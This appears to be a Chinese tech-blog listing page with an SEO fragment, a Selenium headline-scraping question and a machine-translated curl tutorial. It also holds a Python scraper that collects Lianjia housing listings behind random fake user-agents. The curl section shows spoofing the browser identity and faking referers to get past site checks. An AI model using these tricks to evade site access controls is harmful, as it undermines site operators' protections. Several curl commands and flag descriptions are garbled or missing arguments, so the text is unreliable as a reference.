在做整站SEO的时候,内链的布局也有着很重要的作用,内链布局是否合理,直接影响着蜘蛛爬虫对于网站页面的抓取,合理的内链有利于蜘蛛爬虫的抓取,从而让搜索引擎收录更多网站页面,从而有利于提升网站排名。
6、做外链
外链对于网站SEO也有着非常重要的作用,外链不仅能够提升网站权重,同时也能提升网站排名。因此,在给网站做外链的时候,不仅需要保证外链的数量,同时也要保证外链的质量,只有高质量外链才对网站有所帮助。
7、数据分析
想要做好整站SEO优化,数据分析是非常重要的一个步骤。在进行数据分析的时候,不仅需要对自己网站的数据进行分析,同时也需要了解竞争对手的网站数据情况,只有了解了这些数据,才能更有针对性的对网站进行优化,才能让网站在竞争中脱颖而出。
c 抓取网页数据(我想从这里摘取新闻头条程序开始执行,但是没有提取新闻标题,程序结束 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2022-04-20 11:06
)
我想从这里提取新闻标题。程序开始执行,但没有提取新闻标题,程序结束。这是我从 网站
获取新闻 URL 标题的函数
def dvm():
print('--dvm news 360--')
url = 'https://www.dvm360.com/news'
browser.get(url)
time.sleep(20)
headlines = browser.find_elements_by_class_name('title')
url_headlines = [ele.find_element_by_tag_name('a').get_attribute('href') for ele in headlines]
print(url_headlines)
browser.close()
browser.quit()
这是它在我的终端上打印的内容
--dvm news 360--
[15036:4376:0930/121207.716:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[15036:7848:0930/121207.719:ERROR:device_event_log_impl.cc(214)] [12:12:07.719] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to the
system is not functioning. (0x1F)
[15036:4376:0930/121207.720:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[15036:4376:0930/121208.338:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[15036:4376:0930/121209.747:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
[]
这里有什么问题?请帮我理解。谢谢
编辑:使用@cruisepandey 的答案后得到的输出如下
--dvm news 360--
[13608:1192:0930/141223.693:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[13608:1192:0930/141223.694:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[13608:1192:0930/141223.695:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[13608:12140:0930/141223.700:ERROR:device_event_log_impl.cc(214)] [14:12:23.700] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to th
e system is not functioning. (0x1F)
[13608:1192:0930/141223.827:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
Morris Animal Foundation announces new equine and animal welfare advisory members
Understanding Cushing syndrome and cortisol: From lab work to rechecks
A call for change: Addressing the lack of diversity in veterinary schools and beyond
Butterfly Network and AVG collaborate to provide breakthrough ultrasound to UrgentVet clinics
3 Methods for battling burnout in veterinary medicine
Dechra acquires veterinary marketing and distributions rights for Equine ProVet APC
something went wrong 查看全部
c 抓取网页数据(我想从这里摘取新闻头条程序开始执行,但是没有提取新闻标题,程序结束
)
我想从这里提取新闻标题。程序开始执行,但没有提取新闻标题,程序结束。这是我从 网站
获取新闻 URL 标题的函数
def dvm():
print('--dvm news 360--')
url = 'https://www.dvm360.com/news'
browser.get(url)
time.sleep(20)
headlines = browser.find_elements_by_class_name('title')
url_headlines = [ele.find_element_by_tag_name('a').get_attribute('href') for ele in headlines]
print(url_headlines)
browser.close()
browser.quit()
这是它在我的终端上打印的内容
--dvm news 360--
[15036:4376:0930/121207.716:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[15036:7848:0930/121207.719:ERROR:device_event_log_impl.cc(214)] [12:12:07.719] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to the
system is not functioning. (0x1F)
[15036:4376:0930/121207.720:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[15036:4376:0930/121208.338:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[15036:4376:0930/121209.747:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
[]
这里有什么问题?请帮我理解。谢谢
编辑:使用@cruisepandey 的答案后得到的输出如下
--dvm news 360--
[13608:1192:0930/141223.693:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[13608:1192:0930/141223.694:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[13608:1192:0930/141223.695:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[13608:12140:0930/141223.700:ERROR:device_event_log_impl.cc(214)] [14:12:23.700] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to th
e system is not functioning. (0x1F)
[13608:1192:0930/141223.827:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
Morris Animal Foundation announces new equine and animal welfare advisory members
Understanding Cushing syndrome and cortisol: From lab work to rechecks
A call for change: Addressing the lack of diversity in veterinary schools and beyond
Butterfly Network and AVG collaborate to provide breakthrough ultrasound to UrgentVet clinics
3 Methods for battling burnout in veterinary medicine
Dechra acquires veterinary marketing and distributions rights for Equine ProVet APC
something went wrong
c 抓取网页数据(-Dcookied.txt执行后cookie信息就被存到了)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-04-18 02:30
# curl -D cookied.txt
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0(兼容;MSIE 8.0;Windows NT 5.0)"
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是成功访问首页后的页面地址。是小偷
curl中的内置选项:-e允许我们设置referer
# curl -e ""
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:
#使用内置选项:-O(大写)
# curl -O
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O [1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O {hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG {你好,bb}/dodo[1-5].JPG
这样,在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG # curl -r 100-200 -o dodo1_part2.JPG # curl -r 200- -o dodo1_part3.JPG # cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp:///dodo1.JPG# curl -O ftp://用户名:密码@
8.6:显示下载进度条
# curl -# -O
8.7:不会显示下载进度信息
# curl -s -O
9、断点续传
在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo的时候突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp:///img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f
其他参数(此处转载):
-a/--append 上传文件时追加到目标文件--anyauth 可以使用“any”认证方式--basic 使用HTTP 基本认证-B/--use-ascii 使用ASCII 文本传输-d/- data HTTP POST 发送数据 --data-ascii 以 ascii 格式发布数据 --data-binary 以二进制格式发布数据 --negotiate 使用 HTTP 身份验证 --digest 使用数字身份验证 --disable-eprt 禁用使用 EPRT 或LPRT --disable-epsv 禁用 EPSV --egd-file 为随机数据设置 EGD 套接字路径 (SSL) --tcp-nodelay 使用 TCP_NODELAY 选项 -E/--cert 客户端证书文件和密码 (SSL) --cert-type证书文件类型 (DER/PEM/ENG) (SSL) --key 私钥文件名 (SSL) --key-type 私钥文件类型 (DER/PEM/ENG) (SSL) --pass 私钥密码 (SSL) )--引擎加密引擎使用(SSL)。 “--engine list”for list--cacert CA 证书 (SSL)--capath CA 目的(使用 c_rehash 生成)以验证对等方 (SSL)--ciphers SSL 密码--压缩需要压缩返回(使用 deflate或 gzip)--connect-timeout 设置最大请求时间--create-dirs 创建本地目录的目录层次结构--crlf upload 是将LF 转换为CRLF --ftp-create-dirs 如果远程目录不存在, 创建远程目录 --ftp-meth od [multicwd/nocwd/singlecwd] 控制 CWD 的使用 --ftp-pasv 使用 PASV/EPSV 代替端口 --ftp-skip-pasv-ip 使用 PASV 时,忽略IP 地址 --ftp-ssl 尝试使用 SSL/TLS 进行 ftp 数据传输 --ftp-ssl-reqd 需要 SSL/TLS 进行 ftp 数据传输 -F/--form emulate http form submit data -form-string emulate http form提交数据 -g/--globoff 禁用 URL 序列和范围使用 {} 和 []-G/--get 以 get 形式发送数据 -h/--help help -H/--header 传递给服务器 --ignore-content-length 冷忽略的 HTTP 头 -i/--include 输出时收录协议头 -I/--head 仅显示文档信息 -j/--junk-session-cookies 读取文件时忽略会话 cookie --interface 使用指定网络接口/地址 --krb4 使用指定安全级别的 krb4 -k/--insecure 允许没有证书的 SSL 站点 -K/--config 指定配置文件读取 -l/--list-only list ftp 目录中的文件名-- limit-rate 设置传输速度 --local-port 强制使用本地端口号 -m/--max-time 设置最大传输时间 --max-redirs 设置最大读取目录数 --max - filesize 设置要下载的最大文件数 -M/--manual 显示完整手册 -n/--netrc 从 netrc 文件中读取用户名和密码 --netrc-可选 使用 .netrc 或 URL 覆盖 -n--ntlm 使用 HTTP NTLM身份验证 -N/--no-buffer 禁用缓冲输出 -p/--proxytunnel 使用 HTTP 代理 --proxy-anyauth 选择代理身份验证方法 --proxy-basic us e 代理上的基本认证 --proxy-digest 在代理上使用数字认证 --proxy-ntlm 在代理上使用ntlm认证 -P/--ftp-port 使用端口地址而不是PASV -Q/--文件传输前引用,发送命令到服务器 --range-file read (SSL) 随机文件 -R/--remote-time 本地生成文件时,保持远程文件时间--retry 传输有问题时的重试次数 --retry-delay传输有问题时,设置重试间隔时间--retry-max-time 设置传输有问题时的最大重试时间 -S/--show-error show error --socks4 proxy given host and port with socks4 --socks5 使用 socks5 代理给定主机和端口 -t/ --telnet-option Telnet 选项设置 --trace 调试指定文件 --trace-ascii 类似 --trace 但没有十六进制输出 --trace-time when tracking/详细输出,添加时间戳 --url Spet URL 以使用 -U/--proxy-user 设置代理用户名和密码 -V/--version 显示版本信息 -X/--requ est 指定什么命令 -y/--speed-time 放弃限速的时间。
默认是30-Y/--speed-limit 停止传输限速,speed time 'seconds-z/--time-cond 传输时间设置-0/--http1.0 使用HTTP < @1.0-1/--tlsv1 使用 TLSv1 (SSL) -2/--sslv2 使用 SSLv2 (SSL) -3/--sslv3 使用 SSLv3 (SSL) --3p-quote like -Qforthe source URLfor 3rd party transfer--3p-url 使用url进行第三方传输--3p-user使用用户名和密码进行第三方传输-4/--ipv4使用IP4-6/--ipv6使用IP6 查看全部
c 抓取网页数据(-Dcookied.txt执行后cookie信息就被存到了)
# curl -D cookied.txt
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0(兼容;MSIE 8.0;Windows NT 5.0)"
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是成功访问首页后的页面地址。是小偷
curl中的内置选项:-e允许我们设置referer
# curl -e ""
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:
#使用内置选项:-O(大写)
# curl -O
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O [1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O {hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG {你好,bb}/dodo[1-5].JPG
这样,在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG # curl -r 100-200 -o dodo1_part2.JPG # curl -r 200- -o dodo1_part3.JPG # cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp:///dodo1.JPG# curl -O ftp://用户名:密码@
8.6:显示下载进度条
# curl -# -O
8.7:不会显示下载进度信息
# curl -s -O
9、断点续传
在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo的时候突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp:///img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f
其他参数(此处转载):
-a/--append 上传文件时追加到目标文件--anyauth 可以使用“any”认证方式--basic 使用HTTP 基本认证-B/--use-ascii 使用ASCII 文本传输-d/- data HTTP POST 发送数据 --data-ascii 以 ascii 格式发布数据 --data-binary 以二进制格式发布数据 --negotiate 使用 HTTP 身份验证 --digest 使用数字身份验证 --disable-eprt 禁用使用 EPRT 或LPRT --disable-epsv 禁用 EPSV --egd-file 为随机数据设置 EGD 套接字路径 (SSL) --tcp-nodelay 使用 TCP_NODELAY 选项 -E/--cert 客户端证书文件和密码 (SSL) --cert-type证书文件类型 (DER/PEM/ENG) (SSL) --key 私钥文件名 (SSL) --key-type 私钥文件类型 (DER/PEM/ENG) (SSL) --pass 私钥密码 (SSL) )--引擎加密引擎使用(SSL)。 “--engine list”for list--cacert CA 证书 (SSL)--capath CA 目的(使用 c_rehash 生成)以验证对等方 (SSL)--ciphers SSL 密码--压缩需要压缩返回(使用 deflate或 gzip)--connect-timeout 设置最大请求时间--create-dirs 创建本地目录的目录层次结构--crlf upload 是将LF 转换为CRLF --ftp-create-dirs 如果远程目录不存在, 创建远程目录 --ftp-meth od [multicwd/nocwd/singlecwd] 控制 CWD 的使用 --ftp-pasv 使用 PASV/EPSV 代替端口 --ftp-skip-pasv-ip 使用 PASV 时,忽略IP 地址 --ftp-ssl 尝试使用 SSL/TLS 进行 ftp 数据传输 --ftp-ssl-reqd 需要 SSL/TLS 进行 ftp 数据传输 -F/--form emulate http form submit data -form-string emulate http form提交数据 -g/--globoff 禁用 URL 序列和范围使用 {} 和 []-G/--get 以 get 形式发送数据 -h/--help help -H/--header 传递给服务器 --ignore-content-length 冷忽略的 HTTP 头 -i/--include 输出时收录协议头 -I/--head 仅显示文档信息 -j/--junk-session-cookies 读取文件时忽略会话 cookie --interface 使用指定网络接口/地址 --krb4 使用指定安全级别的 krb4 -k/--insecure 允许没有证书的 SSL 站点 -K/--config 指定配置文件读取 -l/--list-only list ftp 目录中的文件名-- limit-rate 设置传输速度 --local-port 强制使用本地端口号 -m/--max-time 设置最大传输时间 --max-redirs 设置最大读取目录数 --max - filesize 设置要下载的最大文件数 -M/--manual 显示完整手册 -n/--netrc 从 netrc 文件中读取用户名和密码 --netrc-可选 使用 .netrc 或 URL 覆盖 -n--ntlm 使用 HTTP NTLM身份验证 -N/--no-buffer 禁用缓冲输出 -p/--proxytunnel 使用 HTTP 代理 --proxy-anyauth 选择代理身份验证方法 --proxy-basic us e 代理上的基本认证 --proxy-digest 在代理上使用数字认证 --proxy-ntlm 在代理上使用ntlm认证 -P/--ftp-port 使用端口地址而不是PASV -Q/--文件传输前引用,发送命令到服务器 --range-file read (SSL) 随机文件 -R/--remote-time 本地生成文件时,保持远程文件时间--retry 传输有问题时的重试次数 --retry-delay传输有问题时,设置重试间隔时间--retry-max-time 设置传输有问题时的最大重试时间 -S/--show-error show error --socks4 proxy given host and port with socks4 --socks5 使用 socks5 代理给定主机和端口 -t/ --telnet-option Telnet 选项设置 --trace 调试指定文件 --trace-ascii 类似 --trace 但没有十六进制输出 --trace-time when tracking/详细输出,添加时间戳 --url Spet URL 以使用 -U/--proxy-user 设置代理用户名和密码 -V/--version 显示版本信息 -X/--requ est 指定什么命令 -y/--speed-time 放弃限速的时间。
默认是30-Y/--speed-limit 停止传输限速,speed time 'seconds-z/--time-cond 传输时间设置-0/--http1.0 使用HTTP < @1.0-1/--tlsv1 使用 TLSv1 (SSL) -2/--sslv2 使用 SSLv2 (SSL) -3/--sslv3 使用 SSLv3 (SSL) --3p-quote like -Qforthe source URLfor 3rd party transfer--3p-url 使用url进行第三方传输--3p-user使用用户名和密码进行第三方传输-4/--ipv4使用IP4-6/--ipv6使用IP6
c 抓取网页数据(编写一个网页下载函数get__txt,Python自动清理)
网站优化 • 优采云 发表了文章 • 0 个评论 • 79 次浏览 • 2022-04-18 00:29
从整个数据中获取的信息是通过房源平台获取的,整个过程是通过下载网页元素,进行数据提取和分析来完成的。
导入相关网页下载、数据分析、数据处理库
from fake_useragent import UserAgent # 身份信息生成库
from bs4 import BeautifulSoup # 网页元素解析库
import numpy as np # 科学计算库
import requests # 网页下载库
from requests.exceptions import RequestException # 网络请求异常库
import pandas as pd # 数据处理库
然后,在开始之前,初始化一个身份信息生成的对象,用于以后下载网页时随机生成身份信息。
user_agent = UserAgent()
编写网页下载函数get_html_txt,从对应的url地址下载网页的html文本。
def get_html_txt(url, page_index):
'''
获取网页html文本信息
:param url: 爬取地址
:param page_index:当前页数
:return:
'''
try:
headers = {
'user-agent': user_agent.random
}
response = requests.request("GET", url, headers=headers, timeout=10)
html_txt = response.text
return html_txt
except RequestException as e:
print('获取第{0}页网页元素失败!'.format(page_index))
return ''
编写网页元素处理函数catch_html_data解析网页元素,并将解析后的数据元素保存到csv文件中。
def catch_html_data(url, page_index):
'''
处理网页元素数据
:param url: 爬虫地址
:param page_index:
:return:
'''
# 下载网页元素
html_txt = str(get_html_txt(url, page_index))
if html_txt.strip() != '':
# 初始化网页元素对象
beautifulSoup = BeautifulSoup(html_txt, 'lxml')
# 解析房源列表
h_list = beautifulSoup.select('.resblock-list-wrapper li')
# 遍历当前房源的详细信息
for n in range(len(h_list)):
h_detail = h_list[n]
# 提取房源名称
h_detail_name = h_detail.select('.resblock-name a.name')
h_detail_name = [m.get_text() for m in h_detail_name]
h_detail_name = ' '.join(map(str, h_detail_name))
# 提取房源类型
h_detail_type = h_detail.select('.resblock-name span.resblock-type')
h_detail_type = [m.get_text() for m in h_detail_type]
h_detail_type = ' '.join(map(str, h_detail_type))
# 提取房源销售状态
h_detail_status = h_detail.select('.resblock-name span.sale-status')
h_detail_status = [m.get_text() for m in h_detail_status]
h_detail_status = ' '.join(map(str, h_detail_status))
# 提取房源单价信息
h_detail_price = h_detail.select('.resblock-price .main-price .number')
h_detail_price = [m.get_text() for m in h_detail_price]
h_detail_price = ' '.join(map(str, h_detail_price))
# 提取房源总价信息
h_detail_total_price = h_detail.select('.resblock-price .second')
h_detail_total_price = [m.get_text() for m in h_detail_total_price]
h_detail_total_price = ' '.join(map(str, h_detail_total_price))
h_info = [h_detail_name, h_detail_type, h_detail_status, h_detail_price, h_detail_total_price]
h_info = np.array(h_info)
h_info = h_info.reshape(-1, 5)
h_info = pd.DataFrame(h_info, columns=['房源名称', '房源类型', '房源状态', '房源均价', '房源总价'])
h_info.to_csv('北京房源信息.csv', mode='a+', index=False, header=False)
print('第{0}页房源信息数据存储成功!'.format(page_index))
else:
print('网页元素解析失败!')
编写多线程处理函数,初始化网页下载地址,使用多线程启动调用业务处理函数catch_html_data,启动线程完成整个业务流程。
import threading # 导入线程处理模块
def thread_catch():
'''
线程处理函数
:return:
'''
for num in range(1, 50, 3):
url_pre = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num))
url_cur = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 1))
url_aft = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 2))
thread_pre = threading.Thread(target=catch_html_data, args=(url_pre, num))
thread_cur = threading.Thread(target=catch_html_data, args=(url_cur, num + 1))
thread_aft = threading.Thread(target=catch_html_data, args=(url_aft, num + 2))
thread_pre.start()
thread_cur.start()
thread_aft.start()
thread_catch()
数据存储结果展示效果
【最好的过去】
办公自动化:图像图像转换为 PDF 文档存储...
Python做一个微型美颜图像处理器,十行代码就可以完成...
使用python作为文本翻译器,自动将中文翻译成英文,超级方便!
小王,给这 2000 位客户发一封节日问候邮件……
Python 单行命令启用网络间文件共享...
PyQt5批量删除Excel重复数据,多个文件,自定义重复一键删除...
再见XShell,这个中文开源终端命令行工具更棒了!
Python表情包下载器,轻松下载上万个表情和打斗图...
Python自动清理电脑垃圾文件,一键启动...
有了jmespath,在python中处理json数据就变成了一种乐趣……
解锁一个新技能,如何在Python代码中使用表情...
万能的list列表,python中栈和队列的实现就靠它了! 查看全部
c 抓取网页数据(编写一个网页下载函数get__txt,Python自动清理)
从整个数据中获取的信息是通过房源平台获取的,整个过程是通过下载网页元素,进行数据提取和分析来完成的。
导入相关网页下载、数据分析、数据处理库
from fake_useragent import UserAgent # 身份信息生成库
from bs4 import BeautifulSoup # 网页元素解析库
import numpy as np # 科学计算库
import requests # 网页下载库
from requests.exceptions import RequestException # 网络请求异常库
import pandas as pd # 数据处理库
然后,在开始之前,初始化一个身份信息生成的对象,用于以后下载网页时随机生成身份信息。
user_agent = UserAgent()
编写网页下载函数get_html_txt,从对应的url地址下载网页的html文本。
def get_html_txt(url, page_index):
'''
获取网页html文本信息
:param url: 爬取地址
:param page_index:当前页数
:return:
'''
try:
headers = {
'user-agent': user_agent.random
}
response = requests.request("GET", url, headers=headers, timeout=10)
html_txt = response.text
return html_txt
except RequestException as e:
print('获取第{0}页网页元素失败!'.format(page_index))
return ''
编写网页元素处理函数catch_html_data解析网页元素,并将解析后的数据元素保存到csv文件中。
def catch_html_data(url, page_index):
'''
处理网页元素数据
:param url: 爬虫地址
:param page_index:
:return:
'''
# 下载网页元素
html_txt = str(get_html_txt(url, page_index))
if html_txt.strip() != '':
# 初始化网页元素对象
beautifulSoup = BeautifulSoup(html_txt, 'lxml')
# 解析房源列表
h_list = beautifulSoup.select('.resblock-list-wrapper li')
# 遍历当前房源的详细信息
for n in range(len(h_list)):
h_detail = h_list[n]
# 提取房源名称
h_detail_name = h_detail.select('.resblock-name a.name')
h_detail_name = [m.get_text() for m in h_detail_name]
h_detail_name = ' '.join(map(str, h_detail_name))
# 提取房源类型
h_detail_type = h_detail.select('.resblock-name span.resblock-type')
h_detail_type = [m.get_text() for m in h_detail_type]
h_detail_type = ' '.join(map(str, h_detail_type))
# 提取房源销售状态
h_detail_status = h_detail.select('.resblock-name span.sale-status')
h_detail_status = [m.get_text() for m in h_detail_status]
h_detail_status = ' '.join(map(str, h_detail_status))
# 提取房源单价信息
h_detail_price = h_detail.select('.resblock-price .main-price .number')
h_detail_price = [m.get_text() for m in h_detail_price]
h_detail_price = ' '.join(map(str, h_detail_price))
# 提取房源总价信息
h_detail_total_price = h_detail.select('.resblock-price .second')
h_detail_total_price = [m.get_text() for m in h_detail_total_price]
h_detail_total_price = ' '.join(map(str, h_detail_total_price))
h_info = [h_detail_name, h_detail_type, h_detail_status, h_detail_price, h_detail_total_price]
h_info = np.array(h_info)
h_info = h_info.reshape(-1, 5)
h_info = pd.DataFrame(h_info, columns=['房源名称', '房源类型', '房源状态', '房源均价', '房源总价'])
h_info.to_csv('北京房源信息.csv', mode='a+', index=False, header=False)
print('第{0}页房源信息数据存储成功!'.format(page_index))
else:
print('网页元素解析失败!')
编写多线程处理函数,初始化网页下载地址,使用多线程启动调用业务处理函数catch_html_data,启动线程完成整个业务流程。
import threading # 导入线程处理模块
def thread_catch():
'''
线程处理函数
:return:
'''
for num in range(1, 50, 3):
url_pre = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num))
url_cur = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 1))
url_aft = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 2))
thread_pre = threading.Thread(target=catch_html_data, args=(url_pre, num))
thread_cur = threading.Thread(target=catch_html_data, args=(url_cur, num + 1))
thread_aft = threading.Thread(target=catch_html_data, args=(url_aft, num + 2))
thread_pre.start()
thread_cur.start()
thread_aft.start()
thread_catch()
数据存储结果展示效果
【最好的过去】
办公自动化:图像图像转换为 PDF 文档存储...
Python做一个微型美颜图像处理器,十行代码就可以完成...
使用python作为文本翻译器,自动将中文翻译成英文,超级方便!
小王,给这 2000 位客户发一封节日问候邮件……
Python 单行命令启用网络间文件共享...
PyQt5批量删除Excel重复数据,多个文件,自定义重复一键删除...
再见XShell,这个中文开源终端命令行工具更棒了!
Python表情包下载器,轻松下载上万个表情和打斗图...
Python自动清理电脑垃圾文件,一键启动...
有了jmespath,在python中处理json数据就变成了一种乐趣……
解锁一个新技能,如何在Python代码中使用表情...
万能的list列表,python中栈和队列的实现就靠它了!
c 抓取网页数据( 执行后cookie信息就被存到了(.txt))
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-04-15 13:13
执行后cookie信息就被存到了(.txt))
# curl -D cookied.txt http://www.linux.com
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt http://www.linux.com
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.0)" http://www.linux.com
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是访问首页成功后的页面地址。是小偷
curl中的内置选项:-e允许我们设置referer
# curl -e "www.linux.com" http://mail.linux.com
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:www.linux.com/dodo1.JPG
#使用内置选项:-O(大写)
# curl -O http://www.linux.com/dodo1.JPG
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O http://www.linux.com/dodo[1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O http://www.linux.com/{hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG http://www.linux.com/{hello,bb}/dodo[1-5].JPG
这样在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG http://www.linux.com/dodo1.JPG
# curl -r 100-200 -o dodo1_part2.JPG http://www.linux.com/dodo1.JPG
# curl -r 200- -o dodo1_part3.JPG http://www.linux.com/dodo1.JPG
# cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp://www.linux.com/dodo1.JPG
# curl -O ftp://用户名:密码@www.linux.com/dodo1.JPG
8.6:显示下载进度条
# curl -# -O http://www.linux.com/dodo1.JPG
8.7:不会显示下载进度信息
# curl -s -O http://www.linux.com/dodo1.JPG
9、断点续传
